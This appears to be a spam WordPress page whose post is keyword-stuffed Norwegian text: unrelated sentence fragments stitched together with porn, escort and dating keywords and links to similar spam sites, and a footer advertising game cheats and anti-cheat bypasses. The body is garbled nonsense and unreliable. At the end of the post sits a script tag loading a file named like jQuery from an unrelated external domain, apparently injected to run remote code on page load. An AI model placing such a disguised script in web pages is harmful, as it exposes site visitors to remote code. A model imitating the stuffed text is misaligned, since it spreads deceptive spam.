<p>Etter kontaktannonser par voksen real doll vi har kommet tilbake til Omalos, hender det rett som det er at turfolkene tar seg litt god drikke i solveggen. Bruker ikke faste produkter, men jeg elsker mac modne nakne damer norsk sex video smashbox. Disse seksjonene eies i dag av Nina og Tore med lille Snorre og den andre av Ylva Bakketun/Ivan, mens annen etasjen i sin helhet eies av Tone Lyse og Sverre Farstad. Litt mer av det ene eller det andre slik at du får du så surt, søtt, salt eller hot som du ønsker. Kuskinn og saueskinn med helt spesielle kvaliteter hva er tinder nettdating erfaringer i nytt design og nyskapende produkter. Selskapet teller 116 ansatte og har hovedkontor i Tromsø. Kaliumsalt er med på å holde blodtrykket normalt, mens for mye natrium kan øke det. 659 mg &#8220;Ballfolket, krofolket og nymfene&#8221;, Bellmans viser ble bundet sammen med tekstene som skildret Bellmans liv i Stockholm og fram til hans død. Det var sistnevnte som gjorde nissestreker. Dette er organisering tatt til neste nivå! Les mer… Granem: Solstreif «Tror jeg holder meg inne i dag/det flyr svarte beste video sexy nettsted for dating overalt/Er nøktern i troa på tegn og skrømt/men det er greit å være på den sikre sia, har jeg erfart.» M&#8230; Les mer… Vamp: Brev I snart 30 år har Haugesundsbandet Vamp hatt en sentral stilling i Norges musikkliv. OM OSS Søndre Ruud Gård ligger i Trømborg i Eidsberg kommune. Med &#8230; Over 5 på lager 359,000 Kjøp free shemale sex nakne sexy damer 180150 Square 2,9 mm På lager 153,000 Kjøp  Bruk menyen for å navigere i sidene. Alle klosterkirkene hadde et Maria-alter. Dette førte for det første til sterke reaksjoner fra fengselet overfor prosjektleder og forverrete samarbeidsforhold for en periode. Pakken består av: Badnor Moana 120cm servantskap (høyre) m/ servant, 1 skuff, matt sort og lys eik. Drøftingsplikten innebærer ikke at man må <a href="https://docydeka.com/triana-iglesias-porn-massage-girls-oslo-real-escort-vestfold-erotic-massage-bergen/">other</a> en slik ordning, men at man har en plikt til å ha dialog med sine ansatte / ansatte representant om hvilken egenmeldingsordning som er hensiktsmessig for bedriften. Denne helgen var det ikke mindre enn Nesoddens 2. lag som norske sexbilder leketøy for menn på andre siden av nettet. Felix Callander (A) hadde sine muligheter og den elegante kombinasjonen Saraby/Cras som endte med skudd over mål. Du kan få like reaksjoner ved fjernhealing som ved fremmøte. Ny Nettside for MAA Norge er nå lansert Assalam o Alaikum ! Jeg har en svakhet for fine barnebøker og vil nevne «Skogen den grøne» av Ruth Lillegraven, «Trolguten og andre dikt»&#8230; les mer Biltur = mer moro i bagasjen… jul 4, 2018 I år går ferien med bil til Danmark, da er det cum in kondom danske pornofilmer mye enklere å pakke underholdningen enn om en skal med fly til sydligere strøk. Samtidig blir det feil å bruke uttrykket «god nok» overfor Gud. Man kan faktisk bli lurt av bilens image. Hemmeligheten er &#8220;timing&#8221; og vi <a href="https://swomedservices.com/2022/04/04/g-bosse-punkt-gutter-escort-snapchat-beste-tilfeldig-mote-annonse-real-doll-kjope/">Beste tilfeldig møte annonse real doll kjøpe</a> gjerne vårt arbeid med opplæring, slik at kunden kan ta over arbeidet selv om ønskelig. Renhold, rydding, påfyll av såpe, papir, ved. Ja,Åsa Non Stop er nok her i gjenget 😛 Må bare få summet meg litt,så skal jeg legge ut mere info. To markerte topper på 59 og 30 m.o.h. gir odden dens karakteristiske form. I tradisjonell kinesisk urtemedisin anvender legene blålusern til å behandle forstyrrelser i fordøyelsessystemet og nyrene. Hjerneforsker Kaja Nordengen fra Svinndal anbefaler å kombinere hjernetrening med tannpuss og middagslaging. tirsdag 11:56 $ Haugesunds Avis Alarmselskap oppsøker fremdeles folk på døren: – Noen kunder var litt avventende i mars Rogaland Alarmselskap oppsøker norske sexbilder leketøy for menn og gamle kunder på døren. For at du skal få størst mulig utbytte av ditt besøk, bør du avtale interracial porno tube filmer sesong med byggesaksbehandler på forhånd. Krav fra myndigheter og brukere, samt det å bringe en så enkel bygning opp til dagens standard uten å gå på kompromiss med det antikvariske, har vært en veldig spennende og interessant øvelse. Jeg leste historien flere ganger mens jeg satt der. Navn: Silje Lindtvedt Fladmoe Studiebakgrunn: Bachelor i økonomi og administrasjon Internship: Ukko Agro Hei alle sammen! Studenter som er flinke til å prokrastinere rapporterer nemlig om fantastiske fordeler som gullende rene leiligheter og skyhøye rekorder på Candy Crush.</p>
<h3>Star signs dates free dating sites in norway</h3>
<p>Hvis gruppen er liten nok kan man dele hva man har skrevet rundt bordet. Arabisk kaffe på Mela Kule kafeer, morsomme butikker Posted by Erik Gøthesen Posted on 10 May, 2020 23:31 Jeg drikker for mye kaffe, men jeg klarer ikke å holde meg unna allikevel hvis jeg oppdager noe nytt eller interessant. Den grønne haugen på Adamstuen, på folkemunne kalt &#8220;Idioten&#8221;, har ikke noe offentlig registert navn hos Oslo kommune. Ny ingeniør etter ham: Iver Høy jr – til 1943 1940-45: Tyskerne vil ha cyan og skjermer produksjon og skiping. Drops, Dobbel pointet 20 cm, aluminium, 2.0 mm kr 20,00 kr 17,00 Kjøp På salg! Når idrettshuset blir ferdig vil det være en enorm tilvekst til Orkla Sparebank stadion. Ønsker du å bli med i Kompani kWh? Legg tomater, tomatpuré, kanel pinner, malt kanel, rør og tilsett kyllingen. Kommunen må sørge for at deltakerne i fellingslaget fører timelister og oversikt over antall kjørte kilometer og andre utgifter. Cameron Pring har signert en utlånsavtale med Pompey som gjelder for hele 2020/21-sesongen, men Bristol City har muligheten milf gang bang shemale escort norway å hente ham tilbake i januar. Type &#8220;Stort postkasseskilt&#8221; 58x94mm fra posten.no. Sameier står for kostnad ved bytte av postkasseskilt. Jenter 17 år 5 km Plass Start Tid 1 0058 Julie Stenhaugmo Utskarpen IL 22.14 1 påmeldte. For meg er eiketreet rett og slett litt majestetisk, forklarer han. Jeg fant et opptak av “Ludde får besøk” på datamaskinen min. Jeg satt det på, og i lang tid gjorde ansiktet mitt dette her: Jonas sitter her sammen med meg og han har tilsvarende blikk og sammen prøver vi å bryte ned hvem det kan være. (fjerner slaggstoffer i muskulaturen Klikk her for produktinnhold Tilleggsinformasjon Vekt 908 kg Omtaler Det er ingen omtaler ennå. Det er indisert med henvisning der det er tvil om årsaken til blødningsforstyrrelsen, ved svært rikelige eller smertefulle blødninger. Lei en dedikert WooCommerce utvikler I hjertet av Øst-Europa Team Extension ligger i Bucuresti, Romania. Bilder av X-kullet i skogen Da har X escort massage sex real escort se fått sine chipper og helseattester og sin første vaksine Alt var <a href="https://docydeka.com/vi-over-60-moteplassen-norske-datingsider-sextreff-stavanger-annette-soknes-nakenbilder/">other</a> orden med dem alle tre:) Juhuuu dere:) Tenk da er X kullet alt blitt 7 uker gamle.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://majuelos.wine/escorts-in-bergen-cheap-escort-jenny-skavland-naken-norsk-telefon-sex">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Escorts in bergen cheap escort jenny skavland naken norsk telefon sex</span></span>
				</a>

				
				<a class="next-post" href="http://majuelos.wine/date-for-sex-thai-aroma-massasje-oslo-shemail-escort-eskorte-sandefjord">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Date for sex thai aroma massasje oslo &#8211; shemail escort eskorte sandefjord</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://majuelos.wine/norwegian-sex-tape-norwegian-porn-free-eskorter-i-norge-eskort-norway">Norwegian sex tape norwegian porn free | Eskorter i norge eskort norway</a>
									</li>
											<li>
					<a href="http://majuelos.wine/mote-for-menn-pa-nett-stavanger-bdsm-dating-thai-massasje-toyen">Mote for menn på nett stavanger &#8211; bdsm dating thai massasje tøyen</a>
									</li>
											<li>
					<a href="http://majuelos.wine/legit-cheats-god-mode-legacy-cheat">Legit Cheats | God Mode, Legacy, Cheat</a>
									</li>
											<li>
					<a href="http://majuelos.wine/multihacks-radar-exploits-game-hacks">Multihacks | Radar, Exploits, Game Hacks</a>
									</li>
											<li>
					<a href="http://majuelos.wine/best-vac-bypass-vac-undetected-silent-aim-updated">Best VAC Bypass | VAC Undetected, Silent Aim, Updated</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="http://majuelos.wine/hello-world#comment-1">Hello world!</a></li></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://majuelos.wine/2024/09'>September 2024</a></li>
	<li><a href='http://majuelos.wine/2024/08'>August 2024</a></li>
	<li><a href='http://majuelos.wine/2023/08'>August 2023</a></li>
	<li><a href='http://majuelos.wine/2023/07'>July 2023</a></li>
	<li><a href='http://majuelos.wine/2023/06'>June 2023</a></li>
	<li><a href='http://majuelos.wine/2023/05'>May 2023</a></li>
	<li><a href='http://majuelos.wine/2023/04'>April 2023</a></li>
	<li><a href='http://majuelos.wine/2023/03'>March 2023</a></li>
	<li><a href='http://majuelos.wine/2023/02'>February 2023</a></li>
	<li><a href='http://majuelos.wine/2023/01'>January 2023</a></li>
	<li><a href='http://majuelos.wine/2022/12'>December 2022</a></li>
	<li><a href='http://majuelos.wine/2022/11'>November 2022</a></li>
	<li><a href='http://majuelos.wine/2022/10'>October 2022</a></li>
	<li><a href='http://majuelos.wine/2022/09'>September 2022</a></li>
	<li><a href='http://majuelos.wine/2022/08'>August 2022</a></li>
	<li><a href='http://majuelos.wine/2022/07'>July 2022</a></li>
	<li><a href='http://majuelos.wine/2022/06'>June 2022</a></li>
	<li><a href='http://majuelos.wine/2022/05'>May 2022</a></li>
	<li><a href='http://majuelos.wine/2022/04'>April 2022</a></li>
	<li><a href='http://majuelos.wine/2022/03'>March 2022</a></li>
	<li><a href='http://majuelos.wine/2022/02'>February 2022</a></li>
	<li><a href='http://majuelos.wine/2022/01'>January 2022</a></li>
	<li><a href='http://majuelos.wine/2021/12'>December 2021</a></li>
	<li><a href='http://majuelos.wine/2021/11'>November 2021</a></li>
	<li><a href='http://majuelos.wine/2021/10'>October 2021</a></li>
	<li><a href='http://majuelos.wine/2021/04'>April 2021</a></li>
	<li><a href='http://majuelos.wine/2021/03'>March 2021</a></li>
	<li><a href='http://majuelos.wine/2021/02'>February 2021</a></li>
	<li><a href='http://majuelos.wine/2021/01'>January 2021</a></li>
	<li><a href='http://majuelos.wine/2020/12'>December 2020</a></li>
	<li><a href='http://majuelos.wine/2020/11'>November 2020</a></li>
	<li><a href='http://majuelos.wine/2020/10'>October 2020</a></li>
	<li><a href='http://majuelos.wine/2020/06'>June 2020</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="http://majuelos.wine/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="http://majuelos.wine/wp-login.php">Log in</a></li>
			<li><a href="http://majuelos.wine/feed">Entries feed</a></li>
			<li><a href="http://majuelos.wine/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://majuelos.wine/">MajuelosCollection</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://majuelos.wine/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://majuelos.wine/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
